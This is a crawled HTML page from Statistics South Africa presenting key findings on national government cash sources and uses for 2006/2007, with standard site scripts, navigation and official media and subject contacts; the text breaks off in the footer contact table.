

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.statssa.gov.za/?page_id=1856&PPN=P9119.3&SCH=4175
body_size: 15044
content:

<!DOCTYPE html>
<html lang="en-US">
    <head><!--CSP Instant block is not required at this time-->

        <!--<META HTTP-EQUIV="Refresh" Content="0; URL=http://www.statssa.gov.za/">-->

                    <!-- The code below is for google analytics4 GA4 added on 2023/07/2023	>-->
            <!-- Google tag (gtag.js) -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-0Q0WXZYNYH"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'G-0Q0WXZYNYH');
            </script>
                <title>
            Key Findings | Statistics South Africa                    </title>
        <noscript>
            <meta http-equiv="refresh" content="0; URL=javascript_required.html">
        </noscript>
        <!--[if lte IE 6]>
            <meta http-equiv="refresh" content="0; URL=browser_upgrade_required.html">
        <![endif]-->
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=9" />
        <meta name="author" content="Statistics South Africa">
        <meta name="robots" content="index,follow,archive,noodp, noydir" />
        <meta name="google-site-verification" content="7XJGrmKADuNsHIhl4dmKRuT4vGFK7yqQAKtMXw38wII" />
        <meta name="msvalidate.01" content="9422731A8A86AFA4165C01782818E94C" />
        <meta name="HandheldFriendly" content="True" />
        <meta name="apple-touch-fullscreen" content="yes" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
                <link rel="pingback" href="https://www.statssa.gov.za/xmlrpc.php" />
        <link rel="shortcut icon" href="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/Favicon.png">
        <!--[if lt IE 9]>
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Statistics South Africa &raquo; Feed" href="https://www.statssa.gov.za/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Statistics South Africa &raquo; Comments Feed" href="https://www.statssa.gov.za/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Statistics South Africa &raquo; Key Findings Comments Feed" href="https://www.statssa.gov.za/?feed=rss2&#038;page_id=1856" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.statssa.gov.za\/wp-includes\/js\/wp-emoji.js?ver=4.6","twemoji":"https:\/\/www.statssa.gov.za\/wp-includes\/js\/twemoji.js?ver=4.6"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "simple", "flag", "diversity" or "unicode8" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var canvas = document.createElement( 'canvas' ),
			context = canvas.getContext && canvas.getContext( '2d' ),
			stringFromCharCode = String.fromCharCode,
			flag, flag2, tonedata, tone, tone2;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * This works because the image will be one of three things:
				 * - Two empty squares, if the browser doesn't render emoji
				 * - Two squares with 'A' and 'U' in them, if the browser doesn't render flag emoji
				 * - The Australian flag
				 *
				 * The first two will encode to small images (1-2KB data URLs), the third will encode
				 * to a larger image (4-5KB data URL).
				 */
				context.fillText( stringFromCharCode( 55356, 56806, 55356, 56826 ), 0, 0 );
				if ( canvas.toDataURL().length < 3000 ) {
					return false;
				}

				context.clearRect( 0, 0, canvas.width, canvas.height );

				/*
				 * Test for rainbow flag compatibility. As the rainbow flag was added out of sequence with
				 * the usual Unicode release cycle, some browsers support it, and some don't, even if their
				 * Unicode support is up to date.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + rainbow emoji).
				 */
				context.fillText( stringFromCharCode( 55356, 57331, 65039, 8205, 55356, 57096 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57331, 55356, 57096 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'diversity':
				/*
				 * This tests if the browser supports the Emoji Diversity specification, by rendering an
				 * emoji with no skin tone specified (in this case, Santa). It then adds a skin tone, and
				 * compares if the emoji rendering has changed.
				 */
				context.fillText( stringFromCharCode( 55356, 57221 ), 0, 0 );
				tonedata = context.getImageData( 16, 16, 1, 1 ).data;
				tone = tonedata[0] + ',' + tonedata[1] + ',' + tonedata[2] + ',' + tonedata[3];

				context.fillText( stringFromCharCode( 55356, 57221, 55356, 57343 ), 0, 0 );
				// Chrome has issues comparing arrays, and Safari has issues converting arrays to strings.
				// So, we create our own string and compare that, instead.
				tonedata = context.getImageData( 16, 16, 1, 1 ).data;
				tone2 = tonedata[0] + ',' + tonedata[1] + ',' + tonedata[2] + ',' + tonedata[3];

				return tone !== tone2;
			case 'simple':
				/*
				 * This creates a smiling emoji, and checks to see if there is any image data in the
				 * center pixel. In browsers that don't support emoji, the character will be rendered
				 * as an empty square, so the center pixel will be blank.
				 */
				context.fillText( stringFromCharCode( 55357, 56835 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
			case 'unicode8':
				/*
				 * To check for Unicode 8 support, let's try rendering the most important advancement
				 * that the Unicode Consortium have made in years: the burrito.
				 */
				context.fillText( stringFromCharCode( 55356, 57135 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
			case 'unicode9':
				/*
				 * Do Unicode 9 emoji render?
				 * ¯\_(ツ)_/¯
				 */
				context.fillText( stringFromCharCode( 55358, 56631 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'simple', 'flag', 'unicode8', 'diversity', 'unicode9' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cptchStylesheet-css'  href='https://www.statssa.gov.za/wp-content/plugins/captcha/css/style.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css'  href='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/bootstrap.min.css?t=20211025&#038;ver=0.90' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap_responsive_css-css'  href='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/bootstrap-responsive.min.css?ver=0.90' type='text/css' media='screen' />
<link rel='stylesheet' id='umkhanyakude_css-css'  href='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/style.min.css?ver=0.90' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/jquery-1.9.1.min.js?ver=4.6'></script>
<link rel='https://api.w.org/' href='https://www.statssa.gov.za/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.statssa.gov.za/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.statssa.gov.za/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6" />
<link rel="canonical" href="https://www.statssa.gov.za/?page_id=1856" />
<link rel='shortlink' href='https://www.statssa.gov.za/?p=1856' />
<link rel="alternate" type="application/json+oembed" href="https://www.statssa.gov.za/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.statssa.gov.za%2F%3Fpage_id%3D1856" />
<link rel="alternate" type="text/xml+oembed" href="https://www.statssa.gov.za/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.statssa.gov.za%2F%3Fpage_id%3D1856&#038;format=xml" />
         <!--[if IE]>
           <!--<script type="text/javascript" src="/js/firebug-lite/content/firebug-lite-dev.js"></script>-->
         <![endif]-->
         
         <!--[if lt IE 10]>
           <link href="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/responsive_ie.css" rel="stylesheet" media="screen">
         <![endif]-->

         <!--[if IE 7]>
            <link href="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/ie7.css" rel="stylesheet" media="screen">
         <![endif]-->
         
         <!--[if IE]>
            <link href="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/ie8.css" rel="stylesheet" media="screen">
         <![endif]-->
         <script src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/respond.min.js"></script> 
                         <script src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/jquery.cookie.min.js"></script>  
        <script>
            if (location.protocol == 'http:' && true == true)
            location.href = location.href.replace(/^http:/, 'https:')
        </script> 
     </head>
    <body>      
        <div class="container">
            <!--<div class="alert alert-success"><button type="button" class="close" data-dismiss="alert">&times;</button> <i class="icon-warning-sign"></i> <strong>Please note</strong> that this is a new Data Portal. Not all content and features are available in the new format yet. </div>-->
            
            <!-- Header block@start -->
            <div class="row">
                
                <!-- Logo block@start -->
                <div class="span4" style="">
                    <div class="logo">
                        <a class="brand" href="https://www.statssa.gov.za"><img src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/img/logo_centered.webp" width="300" height="92" border="0" /></a>
                    </div>
                </div>
                <!-- Logo block@end -->
				
				<!-- Slogan block@start -->
                <div class="span4" style="">
                    <div class="logo">
                        <img src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/img/SloganNew.webp" width="300" height="92" border="0" />
                    </div>
                </div>
                <!-- Slogan block@end -->

                <!-- Search Form & Social Icons@start -->
                <div class="span8" style="background-color: #fff; margin-top:10px;">
                    
                    <!-- Search Form block@start -->
                    <form method="get" id="searchform" name="header_searchform" action="https://www.statssa.gov.za/">
                    <!--<form target="_blank" method="get" id="searchform" action="http://www.statssa.gov.za/net/ArticlesofInterest_2/Search.aspx"> -->
                        <div class="input-prepend pull-right" style="margin:10px 0;">
                            <div class="btn-group">
                                <a class="btn dropdown-toggle" data-toggle="dropdown" href="#">
                                    <i class="icon-search"></i>
                                    <span class="caret"></span>
                                </a>
                                <ul class="dropdown-menu">
                                    <li><a href="javascript:void(0);" class="soption">Content</a></li>
                                    <li><a href="javascript:void(0);" class="soption">Publications</a></li> 
                                    <li><a href="javascript:void(0);" class="soption">Statistics by Place</a></li>
                                    <li><a href="javascript:void(0);" class="soption">Statistics by Theme</a></li>
                                </ul>
                                
                            </div>
                            <input class="input-large" name="s" id="appendedInputButton" type="text" placeholder="Search">
                            <input type="hidden" name="sitem" value="publications" />
                             <!--<input class="input-large" name="SrchKeyword1" id="appendedInputButton" type="text" placeholder="Search"> -->
                            
                            <!--<button class="btn" type="submit"><i class="icon-search"></i></button>-->
                        </div>
                    </form>
                    <!-- Search Form block@end -->
                    
                    <div class="clear"></div>
                    
                    <!-- Social Icons block@start -->
                    <ul class="social-icons pull-right">
                        			<div class="textwidget"><li class="facebook" title="Stats SA on Facebook"><a href="https://www.facebook.com/StatsSA" target="_blank">Facebook</a></li>
<li class="twitter" title="Stats SA on Twitter"><a  href="https://twitter.com/StatsSA" target="_blank">Twitter</a></li>
<li class="linkedin" title="Stats SA on Linkedin"><a href="http://www.linkedin.com/company/statistics-south-africa" target="_blank">Linkedin</a></li>
<!--<li class="googleplus"  title="Stats SA on Google+"><a href="#">Google+</a></li> -->
<li class="youtube"  title="Stats SA on YouTube"><a href="http://www.youtube.com/user/TheStatisticsSA?feature=mhee" target="_blank">YouTube</a></li>
<li class="rss"  title="RSS Feeds" ><a href="?feed=rss2" target="_blank">RSS</a></li></div>
		                    </ul>
                    <div class="clear"></div>
                    <!-- Social Icons block@end -->
                </div>
                <!-- Search Form & Social Icons@end -->

                <script>
                    $(document).ready(function() {
                        $(".soption").click(function() {                           
                            $("input[name='sitem']").val($(this).text().toLowerCase());
                            $("form[name='header_searchform']").submit();
                            //alert($(this).text());
                        });                        
                    });                


                </script>

                
                <div class="span12" style="background-color: #fff;">
                    <div class="navbar" style="">
                        <div class="navbar-inner">
                            <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <div class="pull-left nav-info-block hidden-desktop">Navigation</div>
                            <div class="nav-collapse collapse">
                                <div class="hidden-desktop" style="border:0px solid #fff; height:10px; overflow:hidden;">&nbsp;</div>
                                <ul id="menu-stats-sa-website-main-menu" class="nav"><li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.statssa.gov.za/">Home</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-962"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Find Statistics <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://www.statssa.gov.za/?page_id=595">By Theme</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.statssa.gov.za/?page_id=964">By Place</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.statssa.gov.za/?page_id=593">Indicators</a></li>
	<li id="menu-item-12812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12812"><a href="https://www.statssa.gov.za/?page_id=739&amp;id=5">SDG</a></li>
</ul>
</li>
<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-263"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Publications <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://www.statssa.gov.za/?page_id=1859">Statistical publications</a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.statssa.gov.za/?page_id=364">Tariff policy</a></li>
	<li id="menu-item-16753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16753"><a href="https://www.statssa.gov.za/?page_id=377">Codes and classifications</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.statssa.gov.za/?page_id=379">Questionnaires</a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532"><a href="https://www.statssa.gov.za/?page_id=845">Order publications</a></li>
	<li id="menu-item-16478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16478"><a href="https://www.statssa.gov.za/?page_id=16474">Sources and methods</a></li>
</ul>
</li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-280"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Census <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-12984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12984"><a href="http://census.statssa.gov.za">2022 Census</a></li>
	<li id="menu-item-8158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8158"><a href="http://cs2016.statssa.gov.za/">2016 CS Results</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://www.statssa.gov.za/?page_id=6283">2016 Community survey</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942"><a href="https://www.statssa.gov.za/?page_id=3839">2011 Census</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.statssa.gov.za/?page_id=3955">2011 Census products</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="https://www.statssa.gov.za/?page_id=3914">2007 Community survey</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://www.statssa.gov.za/?page_id=3892">2001 Census</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943"><a href="https://apps.statssa.gov.za/census01/Census96/HTML/default.htm">1996 Census</a></li>
</ul>
</li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-274"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Suppliers <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.statssa.gov.za/?page_id=853">Supplier database</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.statssa.gov.za/?page_id=385">Advertised bids</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.statssa.gov.za/?page_id=518">Cancelled bids</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://www.statssa.gov.za/?page_id=487">Awarded bids</a></li>
	<li id="menu-item-14785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14785"><a href="https://www.statssa.gov.za/?page_id=14747">PPE Procurement</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="https://apps.statssa.gov.za/invoicetracking/">Invoice Tracking System (ITS)</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-294"><a href="#" class="dropdown-toggle" data-toggle="dropdown">About Us <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.statssa.gov.za/?page_id=560">Vision and mission</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.statssa.gov.za/?page_id=627">Corporate information</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.statssa.gov.za/?page_id=677">Statistics Act</a></li>
	<li id="menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18327"><a href="https://www.statssa.gov.za/?page_id=18324">Publications and Data Access Policy</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://www.statssa.gov.za/?page_id=419">Vacancies</a></li>
	<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.statssa.gov.za/?page_id=1823">Internship</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://www.statssa.gov.za/?page_id=2050">Bursaries</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.statssa.gov.za/?page_id=505">Contact us</a></li>
</ul>
</li>
<li id="menu-item-17711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17711"><a href="https://www.statssa.gov.za/?page_id=17709">Verify Fieldworker</a></li>
</ul>                            </div>                            
                        </div>
                        
                        
                                            </div>
                    
                    
                </div>
            </div>
            <!-- Header block@end -->
            


<!--Bread-crumbs-->
<ul class="breadcrumb"><li><a href="https://www.statssa.gov.za">Home</a></li> <span class="divider">/</span> <li class="active">Key Findings</li></ul><!--End Bread-crumbs-->


<div class="row">
  <div class="span9">
    <h4 style="border-bottom: 1px solid #ccc;">Key findings: P9119.3 - Financial statistics of national government,  2007</h4>
    <div><P>1.&nbsp;KEY FINDINGS</P>
<P>STATEMENT OF SOURCES AND USES OF CASH OF NATIONAL GOVERNMENT 2006/2007</P>
<P>This statistical release provides information on the sources and uses of cash of national government for the fiscal year 2006/2007 and 2005/2006, classified economically and functionally. The net change in the stock of cash from the national revenue fund and donor funds amounted to R11 911 million for the 2006/2007 fiscal year. The amount has decreased from R21 990 million in 2005/2006.</P>
<P>2.&nbsp;Major Influences </P>
<P>The major contributors to the amount of R11 911 million of net change in the stock of cash of national government for the fiscal year 2006/2007 are the cash receipts from operating activities, R507 627 million (2005/2006: R429 547 million); cash payments for operating activities, R495 238 million, (2005/2006: R428 479 million); purchases of non-financial assets, R6 523 million, (2005/2006: R7 866 million); sales of non-financial assets, R39 million (2005/2006: R80 million); net acquisition of financial assets other than cash, R160 million (2005/2006: R143 million); and net incurrence of liabilities,<BR>R6 166 million (2005/2006: R28 851 million).</P></div>
  </div>
  <div class="span3 sidebar">
    <div class="well">
     <h4 style="border-bottom:1px solid #E1E1E8;">Publications</h4>
      <ul style="list-style: none;">
		<li><a href="https://www.statssa.gov.za/?page_id=1868">Today's Publications</a></li>
<li><a href="https://www.statssa.gov.za/?page_id=1859">Statistical Publications</a></li>
<li><a href="https://www.statssa.gov.za/?page_id=1874">Scheduled Publications</a></li>
<li><a href="https://www.statssa.gov.za/?page_id=1879">Recently Published</a></li>
<li><a href="https://www.statssa.gov.za/publications/catalogue/Catalogue_of_products_and_publications_Latest.pdf" target="_blank">Publication Catalogue</a></li>

      </ul>
    </div>
  </div>
</div>

<!--Start: Footer-->
         


            <div id="mediaContactModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="mediaModalLabel" aria-hidden="true">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    
                    <h3 id="mediaModalLabel">Media Contact</h3>
                </div>
                <div class="modal-body">
                    <ul style="list-style:none;margin:0;">
                        <li class="odd" style="padding:5px 10px;"><i class="icon-user"></i> <strong>Sivuyile Mangxamba</strong>, Director:Media and Public Relations, Tel: +27 12 310 4732, Cell: +27 82 888 2372</li>
                        <li class="even" style="padding:5px 10px;"><i class="icon-user"></i> <strong>Felicia Sithole</strong>, Deputy Director:Media Relations, Tel: +27 12 339 2401, Cell: +27 76 430 0693 </li>
                    </ul>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-info" data-dismiss="modal" aria-hidden="true">Close</button>   
                </div>
            </div>


<div id="econContactModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            <h3 id="myModalLabel">Subject area contacts</h3>
        </div>
<!--new-->
        <div class="modal-body" style="max-height: 435px;">
            <table class="table" style="margin-bottom:1px;">
                <tbody>
                    <tr>
                        <td  style="font-size: 10px"><div class="well" style="margin-bottom:2px;"><h5 style="border-bottom:1px solid #E1E1E8;">Economic Stats</h5><i class="icon-user"></i>&nbsp;Joe de Beer (Deputy Director-General)<br />012 310 8024<br/> 082 888 2600<br /><a href="mailto:joedb@statssa.gov.za">joedb@statssa.gov.za</a><br /><br/><br/>
                    <i class="icon-user"></i>&nbsp;Peter Perkins<br/>(Economist)<br/>012 310 8389<br/>082 883 9532<br /><a href="mailto:peterp@statssa.gov.za">peterp@statssa.gov.za</a></div></td>
                        
                        <td  style="font-size: 10px"><div class="well" style="margin-bottom:2px;"><h5 style="border-bottom:1px solid #E1E1E8;">Social Stats</h5><i class="icon-user"></i>&nbsp;Gwen Lehloenya (Acting Deputy Director-General)<br />012 310 8333<br />082 888 2323<br /><a href="mailto:gwenL@statssa.gov.za">gwenL@statssa.gov.za</a><br/><br/>
                    <i class="icon-user"></i>&nbsp;Neo Nghenavo<br/>(Director)<br/>012 310 8047<br/>082 888 2613<br/><a href="mailto:neon@statssa.gov.za">neon@statssa.gov.za</a></div></td>
                    </tr>
                </tbody>
            </table>
            <table class="table striped" style="margin-top:1px;">
                <caption><i class="icon-hand-down"></i>&nbsp;&nbsp;<b>Scroll for more contacts by subject area</b>&nbsp;&nbsp;<i class="icon-hand-down pull-right"></i></caption>
                <thead>
                    <tr>
                        <th style="font-size: 10px">Topic</th>
                        <th style="font-size: 10px">Contact</th>
                        <th style="font-size: 10px">Alternative Contact</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td style="font-size: 10px">Consumer price index (CPI), Producer price index (PPI), <br/>Unit value indices: exports / imports, Construction materials<br/> price indices</td>
                        <td style="font-size: 10px"><i class="icon-user"></i>&nbsp;Patrick Kelly (Chief Director)<br/>012 310 8290<br/>082 888 2248<br/><a href="mailto:patrickke@statssa.gov.za">patrickke@statssa.gov.za</a></td>
                        <td style="font-size: 10px"><i class="icon-user"></i>&nbsp;Marietjie Bennett (Director)<br/>012 310 8077<br/>082 888 2194<br/><a href="mailto:marietjieb@statssa.gov.za">marietjieb@statssa.gov.za</a></td>
                    </tr>
